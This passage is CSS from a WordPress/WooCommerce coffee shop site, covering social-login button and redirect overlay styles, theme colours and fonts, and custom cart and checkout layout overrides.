    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css" class="nm-custom-styles">:root{--nm--color-font:#303030;--nm--color-font-strong:#282828;--nm--color-font-highlight:#DC9814;--nm--color-border:#EEEEEE;--nm--color-button:#FFFFFF;--nm--color-button-background:#282828;--nm--color-body-background:#FFFFFF;}body{font-family:"EB Garamond",sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:"Oswald",sans-serif;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:20px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:20px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:20px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:18px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:18px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:18px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:18px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:18px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:16px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:16px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:16px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:14px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#A1A1A1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#DC9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#DC9814;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#DC9814;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#EEEEEE;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#EEEEEE;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #CCCCCC;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#CCCCCC;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#FFFFFF;background-color:#282828;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#FFFFFF;}#nm-blog-pagination a,.button.border{border-color:#AAAAAA;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#FFFFFF;}.nm-divider .nm-divider-title,.nm-header-search{background:#FFFFFF;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#FFFFFF !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#EEEEEE;}.nm-header-placeholder{height:154px;}.nm-header{line-height:120px;padding-top:17px;padding-bottom:17px;background:#FFFFFF;}.home .nm-header{background:#FFFFFF;}.mobile-menu-open .nm-header{background:#FFFFFF !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#FFFFFF;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:120px;}@media all and (max-width:991px){.nm-header-placeholder{height:105px;}.nm-header{line-height:85px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:85px;}}@media all and (max-width:400px){.nm-header-placeholder{height:80px;}.nm-header{line-height:60px;}.nm-header-logo svg,.nm-header-logo img{height:60px;}}.nm-menu li a{color:#0A0A0A;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#DCDCDC;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#A0A0A0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#EEEEEE;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#FFFFFF;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1220px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#EEEEEE;}.nm-menu-icon span{background:#0A0A0A;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#FFFFFF;}#nm-mobile-menu .menu li{border-bottom-color:#EEEEEE;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#EEEEEE;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#282828;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#EFEFEF;}.nm-footer-widgets .widget .nm-widget-title{color:#DC9814;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#DC9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#AAAAAA;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#AAAAAA;}.nm-footer-bar a:hover{color:#EEEEEE;}.nm-footer-bar .menu > li{border-bottom-color:#3A3A3A;}.nm-footer-bar-social a{color:#EEEEEE;}.nm-footer-bar-social a:hover{color:#C6C6C6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#F7F7F7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#E7E7E7;}#nm-shop-products-overlay,#nm-shop{background-color:#FFFFFF;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#373737;background:#FFFFFF;}.nm-label-itsnew{color:#FFFFFF;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#FFFFFF;}.nm-shop-loop-thumbnail{background:#EEEEEE;}.has-bg-color .nm-single-product-bg{background:#FFFFFF;}.nm-featured-video-icon{color:#282828;background:#FFFFFF;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:980px;}.has-bg-color .woocommerce-product-gallery {background:#FFFFFF;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#FFFFFF;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}.error404 .nm-page-wrap{background-color:#FFFFFF;}.nm-page-not-found{background-color:#FFFFFF;}.wc-amazon-checkout-message {display: none;}.button, input[type=submit], .widget_tag_cloud a, .widget_product_tag_cloud a, .add_to_cart_inline .add_to_cart_button, #nm-shop-sidebar-popup-button, .products.grid-list .nm-shop-loop-actions > a:first-of-type, .products.grid-list .nm-shop-loop-actions > a:first-child, #order_review .shop_table tbody .product-name .product-quantity {color: #000000;background-color: #dc9813;font-weight: bold;}.breadcrumb-trail {margin-top: 10px;}body.page-id-41082 .nm-shop-hover-image {display: none !important;}.nm-header-logo img {margin: 2px 0 10px 0;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-blog-wrap h2 {margin: 30px 0 10px 0;}.nm-blog-wrap h3 {margin: 30px 0 10px 0;font-size: 20px;}.nm-blog-wrap ol, .nm-blog-wrap ul {margin: 20px 0;}.nm-blog-wrap p {margin: 15px 0;}#shipping_method .amount {float: none !important;}input#terms, input#shipping-service-provider, input#cr_customer_consent {outline: 2px solid red;outline-offset: 2px;}.woo-breadcrumbs {padding: 0 30px;}.product-subtotal {text-align: right;}b.lwptoc_title {font-size: 25px;}h2, .h2-size {font-size: 25px !important;}.notice_weitere {line-height: 1.3em;}p#order_comments_field {float: none;}span.wgm-info.fic-alcohol {display: none;}.wallet_seperator {display: none !important;}body.woocommerce-checkout {max-width: 100% !important; width: 100% !important;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}.apple-pay-btn-wrapper .apple-pay-btn.white, .apple-pay-btn-wrapper .apple-pay-btn.white-outline, .apple-pay-button {background-color: white !important;}.apple-pay-btn-wrapper .apple-pay-btn>span>svg {min-height: 84px !important;}.yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid input.input-text, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid select, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container .select2-selection--single {border-color: #a00;background-color: #ffcbcb;}body.single-post .nm-shop-loop-thumbnail {background: #ffffff;}body.woocommerce-cart .nm-coupon-inner {padding: 5px 10px 5px !important;}body.woocommerce-cart .nm-coupon-wrap {width: 100%;margin-bottom: 5px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 5px 10px !important;}body.woocommerce-cart h2 {margin-bottom: 10px !important;}body.woocommerce-cart .woocommerce-shipping-destination {padding: 5px 0 6px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr.shipping .nm-shipping-th-title {padding-bottom: 5px !important;}body.woocommerce-cart .order-total th {font-size: 21px;}body.woocommerce-cart span.woocommerce-Price-amount.amount {font-size: 21px;}body.woocommerce-cart p.wc-cart-shipping-notice {line-height: 1.1em;font-size: 11px;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 1px 10px !important;}.nm-menu .sub-menu li a {color: #ffffff;}.nm-post-header {padding-top: 35px;}.nm-top-bar-text p {margin: 0 !important;}#nm-shop #nm-shop-browse-wrap .term-description {margin-top: 0 !important;}body.tax-product_cat h2,body.tax-product_cat h3,body.tax-product_cat h4 {margin: 30px 0 10px 0;}body.tax-product_cat p {margin: 30px 0 10px 0;}.wcsf-fields.is-alignment-start {justify-content: center !important;}ul.wcsf-nav-list.is-buttons.nav {justify-content: center;}figure.wcsf-field.is-image-radio {max-width: 210px;}.widget ul li {line-height: 1.3em;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a, .nm-menu .sub-menu li a .label {color: #eeeeee;font-size: 24px;}.woocommerce-checkout label {font-size: 18px;}#checkout_timeline.style2 li .yith-wcms-icon {fill: #282828 !important;}#checkout_timeline.style2 li .timeline-wrapper .timeline-step {background-color: #0b0b0b;color: #282828;border-color: #ffffff;}.woocommerce-checkout #form_actions {text-align: left;padding: 0px 0 80px 0;}.woocommerce-error {color: #ce1800;}p.hinweis {border: 1px solid green;padding: 10px 20px;}input.button.alt.yith-wcms-button.next, input.button.alt.yith-wcms-button.prev {font-size: 30px;padding: 0px 20px 10px 20px;line-height: 1.3em;margin-top: 30px;}button#place_order {font-size: 24px;background: green;padding: 20px 30px;}.woocommerce-checkout form.checkout.woocommerce-checkout.processing {padding-bottom: 0;}.woocommerce-checkout .notice_weitere_outer {margin-bottom: 30px;}.woocommerce-checkout#place_order {width: 100%;margin-top: 10px;padding: 34px 14px;border: 1px solid white;font-size: 24px 